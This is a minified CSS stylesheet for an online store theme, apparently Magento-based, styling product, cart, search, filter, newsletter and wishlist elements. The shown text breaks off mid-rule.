.price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin-right:1.3rem}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:0}.product-info-main .box-tocart .fieldset>div,.product-options-bottom .box-tocart .fieldset>div{margin-bottom:1.3rem}.product-info-main .box-tocart .fieldset #paypal-smart-button,.product-options-bottom .box-tocart .fieldset #paypal-smart-button{text-align:left;margin-top:1rem}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .box-tocart .field.qty label,.product-options-bottom .box-tocart .field.qty label{display:none}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{text-align:center;width:45px;font-weight:var(--heading__font-weight__base, 600)}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.product-info-main .product-addto-links .action,.product-options-bottom .product-addto-links .action{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);font-size:1.6rem;display:inline-flex;align-items:center;justify-content:center}.product-info-main .product-addto-links .action span,.product-options-bottom .product-addto-links .action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.product-info-main .product-addto-links .action:not(:last-child),.product-options-bottom .product-addto-links .action:not(:last-child){margin-right:1.3rem}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:middle}.product-options-bottom{margin:.7rem 0 1.7rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.prices-tier{background:#f5f5f5;margin:12px 0;padding:12px 18px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:var(--headings__font-weight-secondary)}.ui-dialog-titlebar-close{line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:var(--link__color);text-decoration:none}.ui-dialog-titlebar-close:hover{color:var(--link__hover__color);text-decoration:none}.ui-dialog-titlebar-close:active{color:#222;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 6px}.block-compare .block-title .counter,.block-wishlist .block-title .counter{display:none}.sidebar .product-items .product-item{margin-bottom:24px;position:relative;background:transparent}.sidebar .product-items .product-item-info{position:relative;width:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.sidebar .product-items .product-item-info>*{padding-left:0.75rem;padding-right:0.75rem}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{flex:1}.sidebar .product-items .product-item-actions{display:block;margin-top:0}.sidebar .product-items .product-item-actions>div{margin-bottom:0.8rem}.sidebar .product-items .product-item-actions .actions-primary{margin-right:1rem}.sidebar .product-items .product-item-actions .actions-primary .action.tocart{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);border-radius:0;padding:0;font-size:1.3rem;border-bottom:2px solid}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:focus,.sidebar .product-items .product-item-actions .actions-primary .action.tocart:active{background:none;border:none}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:hover{background:none;border:none}.sidebar .product-items .product-item-actions .actions-primary .action.tocart.disabled,.sidebar .product-items .product-item-actions .actions-primary .action.tocart[disabled],fieldset[disabled] .sidebar .product-items .product-item-actions .actions-primary .action.tocart{pointer-events:none;opacity:.5}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:not(:hover){color:var(--heading__color__base, #000)}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:hover{color:var(--link__hover__color)}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:before{display:none}.sidebar .product-items .product-item-actions .button_quickview a:before{display:none}.sidebar .product-items .product-item-actions .button_quickview a:not(:hover){color:var(--heading__color__base, #000)}.sidebar .product-items .price-box{display:block;margin:3px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7ddae8;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .actions-toolbar .primary .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.sidebar .actions-toolbar .primary .action:focus,.sidebar .actions-toolbar .primary .action:active{background:none;border:none}.sidebar .actions-toolbar .primary .action:hover{background:none;border:none}.sidebar .actions-toolbar .primary .action.disabled,.sidebar .actions-toolbar .primary .action[disabled],fieldset[disabled] .sidebar .actions-toolbar .primary .action{pointer-events:none;opacity:.5}.sidebar .actions-toolbar .primary .action:not(:hover){color:var(--heading__color__base, #000)}.sidebar .actions-toolbar .primary .action:hover{color:var(--link__hover__color)}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .action.delete:before{font-size:2rem}.sidebar .product-items-images{margin-left:-6px}.sidebar .product-items-images .product-item{float:left;padding-left:6px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:12px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ddd}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ddd}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:12px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{font-weight:var(--text-weight, var(--font-weight__regular, 400))}.block-compare .action.delete{right:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block-compare .actions-toolbar{margin:2rem 0 0}.block-compare .actions-toolbar .secondary a.action{margin-top:0}.search-autocomplete{margin-top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{display:none}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);padding:6px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:var(--heading__color__base, #000);content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.block-search input{margin:0}.block-search input::-webkit-input-placeholder{color:#999}.block-search input:-moz-placeholder{color:#999}.block-search input::-moz-placeholder{color:#999}.block-search input:-ms-input-placeholder{color:#999}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:6px 48px 6px 12px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid var(--form-element-input__border-color, #d2d2d2);background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:6px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:12px}.form.contact{float:none;width:100%;margin-bottom:3rem}.form.contact .row.field{margin-left:-15px;margin-right:-15px;margin-bottom:0}.form.contact .row.field>div{margin-bottom:24px}.form.contact .control{line-height:1}.form.contact .actions-toolbar>.primary,.form.contact .actions-toolbar>.secondary{text-align:left}.filter-options .filter-options-title,.block .filter-options-title,.filter-options .block-title strong,.block .block-title strong{cursor:pointer;overflow:hidden;position:relative;word-break:break-all;z-index:1;font-size:var(--sidebar_widget_title-mobile-size, 1.8rem);font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base, #000)}.filter-area .filter-options-title{position:relative}.filter-area .filter-options-title::after,.filter-area .filter-options-title:before{position:absolute;content:'';top:50%;right:30px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.filter-area .filter-options-title:after{width:1px;height:12px;right:36px}.filter-area .filter-options-title:before{width:12px;height:1px;opacity:1}.active>.filter-area .filter-options-title:before,.active>.filter-area .filter-options-title:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.active>.filter-area .filter-options-title::before{opacity:0}@media only screen and (min-width:992px){.filter-area .filter-options-title::after,.filter-area .filter-options-title::before{top:40%}}.filter-area .filter-options-item.active .filter-options-title:before,.filter-area .filter-options-item.active .filter-options-title:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.filter-area .filter-options-item.active .filter-options-title::before{opacity:0}.filter.block{margin-bottom:0}.filter-title strong[data-count]:after{color:#fff;background:var(--theme__color__primary, #56cfe1);border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 6px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{font-weight:var(--text-weight, var(--font-weight__regular, 400));padding-bottom:1.8rem;color:var(--heading__color__base, #000);font-size:3.4rem}.filter-current{margin:0}.filter-current .items{padding:6px 12px;padding-left:0}.filter-current .item{padding-left:20px;position:relative;z-index:1;color:var(--heading__color__base, #000)}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:12px}.filter-current .action.remove{left:-5px;position:absolute}.filter-actions{margin-bottom:30px}.filter-actions a:not(:hover){color:var(--heading__color__base, #000)}.filter-label{font-weight:var(--heading__font-weight__base, 600)}.filter-label:after{content:': '}.filter-value{color:var(--text__color, #666)}.filter-options{display:none;margin:0}.filter-options-content{margin:0}.filter-options-content ul,.filter-options-content ol{padding-left:0;list-style:none;margin-bottom:0}.filter-options-content .item{margin:12px 0}.filter-options-content .item:last-child{margin-bottom:0}.filter-options-content .item:first-child{margin-top:0}.filter-options-content a{color:var(--heading__color__base, #000);margin-right:-5px;padding-right:7px}.filter-options-content a:hover{color:var(--link__hover__color);text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:var(--text__color, #666);font-weight:300;padding-left:5px;padding-right:5px;font-size:1.5rem}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.filter-options-content .swatch-attribute .swatch-option{min-width:2.6rem;width:3.2rem;height:3.2rem;font-size:0.85714rem;padding:0;margin:0 10px 10px 0;background:transparent;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;outline:none;overflow:visible;background-size:cover !important}.filter-options-content .swatch-attribute .swatch-option:focus{box-shadow:none;border-color:var(--theme__color__primary, #56cfe1)}.catalog-category-sidebar-canvas .filter-current h2{margin-bottom:5px}.block.newsletter{position:relative;z-index:2}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:auto;width:100%;justify-content:center;align-items:center}.block.newsletter .field .control .input-focus{flex:1}.block.newsletter input{padding:0 0 0 20px;border-top-right-radius:0px;border-bottom-right-radius:0px}.block.newsletter .title{display:none}.block.newsletter .action.subscribe{margin-left:-1px;border-radius:5px;border-bottom-left-radius:0;border-top-left-radius:0}.block.newsletter div.mage-error[generated]{position:absolute}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:hidden;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{background-color:var(--header__background-color);border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:24px}.header.content{padding-top:12px;position:relative}.logo img{display:block}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:36px}.action.skip:focus{background:#f0f0f0;padding:12px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#ffee9c;border-color:#d6ca8e;color:var(--text__color, #666);margin:0}.message.global.noscript a,.message.global.cookie a{color:var(--link__color)}.message.global.noscript a:hover,.message.global.cookie a:hover{color:var(--link__hover__color)}.message.global.noscript a:active,.message.global.cookie a:active{color:#222}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:12px}.message.global.demo{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:var(--link__color)}.message.global.demo a:hover{color:var(--link__hover__color)}.message.global.demo a:active{color:#222}.page-footer{margin-top:auto}.footer.content{border-top:1px solid var(--border-color__base, #eee);margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li,.page-header .header-container .customer-welcome li,.page-footer .header-container .customer-welcome li{margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:var(--font-weight__regular, 400)}.widget{clear:both}.page-header .widget.block{margin:24px 0}.ui-datepicker td{padding:0}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ddd}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ddd}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ddd}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:12px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:12px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:12px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:12px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:var(--headings__font-weight-secondary)}.block-wishlist .product-item-name{margin-right:30px}.products-grid.wishlist .product-item{margin-bottom:var(--product_grid_space_vertical)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:12px}.products-grid.wishlist .product-item-info{width:100%}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item .price-as-configured{margin-bottom:0}.products-grid.wishlist .product-item-comment{display:block;height:60px;margin:12px 0 8px}.products-grid.wishlist .product-item .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-end;margin:1rem 0 0}.products-grid.wishlist .product-item .box-tocart .fieldset>*{margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty{padding-right:5px;display:block}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty label{font-size:1.2rem;margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty>.control{float:none}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty>.control input{border-radius:2px}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions{flex:1}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart{border-radius:2px}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart:before{display:none}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions{margin:0}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions .action.edit:not(:hover),.products-grid.wishlist .product-item .product-item-inner>.product-item-actions .action.delete:not(:hover){color:#999}.wishlist-index-index .actions-toolbar .primary .update,.wishlist-index-index .actions-toolbar .primary .share{background-color:var(--button-secondary-bg, #f6f6f6);border-color:var(--button-secondary-bg, #f6f6f6);color:var(--heading__color__base, #000);font-weight:var(--text-weight, var(--font-weight__regular, 400))}.wishlist-index-index .actions-toolbar .primary .tocart{background-color:var(--button__hover__background);border-color:var(--button__hover__background);color:var(--button__hover__color)}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#000;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#666}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#000;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#666}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#666}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #000;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:12px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 6px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.wishlist.window.popup .popup-actions 